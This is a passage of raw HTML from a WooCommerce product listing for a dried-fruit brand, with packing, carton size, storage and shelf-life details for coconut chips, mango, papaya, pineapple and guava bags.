							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-100g" data-quantity="1" class="button product_type_simple" data-product_id="1949" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 100g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1950 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-coconut-chips last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1950" href="https://thitinanfood.com/product/coconut-chips-40g" title="COCONUT CHIPS 40g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">COCONUT CHIPS 40g.</h2>				<a href="https://thitinanfood.com/product/coconut-chips-40g">COCONUT CHIPS 40g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1950" data-product_sku="" aria-label="Read more about &ldquo;COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-01-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1950" href="https://thitinanfood.com/product/coconut-chips-40g" title="COCONUT CHIPS 40g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COCONUT CHIPS 40g.</h2>					<a href="https://thitinanfood.com/product/coconut-chips-40g">COCONUT CHIPS 40g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">-No preservative (SO2)<br />
-Low Water Activity</span></p>
<p>PACKING: 100g <span style="font-weight: 400;">×  </span><span style="font-weight: 400;">160 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
<strong>Storage:</strong> 1year if stored in cool and dry place<br />
(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
<strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1950" data-product_sku="" aria-label="Read more about &ldquo;COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1951 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1951" href="https://thitinanfood.com/product/soft-dried-mango-200g" title="SOFT DRIED MANGO 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">SOFT DRIED MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/soft-dried-mango-200g">SOFT DRIED MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1951" data-product_sku="" aria-label="Read more about &ldquo;SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1951" href="https://thitinanfood.com/product/soft-dried-mango-200g" title="SOFT DRIED MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">SOFT DRIED MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/soft-dried-mango-200g">SOFT DRIED MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1951" data-product_sku="" aria-label="Read more about &ldquo;SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1952 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1952" href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" title="DEHYDRATED ORANGE MANGO 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED ORANGE MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g">DEHYDRATED ORANGE MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1952" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED ORANGE MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-06-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1952" href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" title="DEHYDRATED ORANGE MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED ORANGE MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g">DEHYDRATED ORANGE MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-orange-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1952" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED ORANGE MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1953 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1953" href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" title="DEHYDRATED YELLOW MANGO 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED YELLOW MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g">DEHYDRATED YELLOW MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1953" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED YELLOW MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1953" href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" title="DEHYDRATED YELLOW MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED YELLOW MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g">DEHYDRATED YELLOW MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1953" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED YELLOW MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1954 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-papaya first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1954" href="https://thitinanfood.com/product/dehydrated-papaya-200g" title="DEHYDRATED PAPAYA 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-papaya-200g">DEHYDRATED PAPAYA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1954" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1954" href="https://thitinanfood.com/product/dehydrated-papaya-200g" title="DEHYDRATED PAPAYA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-papaya-200g">DEHYDRATED PAPAYA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1954" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1955 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-pineapple  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1955" href="https://thitinanfood.com/product/dehydrated-pineapple-200g" title="DEHYDRATED PINEAPPLE 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g">DEHYDRATED PINEAPPLE 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1955" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-08-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1955" href="https://thitinanfood.com/product/dehydrated-pineapple-200g" title="DEHYDRATED PINEAPPLE 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PINEAPPLE 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-pineapple-200g">DEHYDRATED PINEAPPLE 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1955" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1956 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-guava last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1956" href="https://thitinanfood.com/product/dehydrated-guava-200g" title="DEHYDRATED GUAVA 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED GUAVA 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-guava-200g">DEHYDRATED GUAVA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1956" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1956" href="https://thitinanfood.com/product/dehydrated-guava-200g" title="DEHYDRATED GUAVA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED GUAVA 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-guava-200g">DEHYDRATED GUAVA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1956" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																							<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 post-1957 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand first instock shipping-taxable product-type-simple">
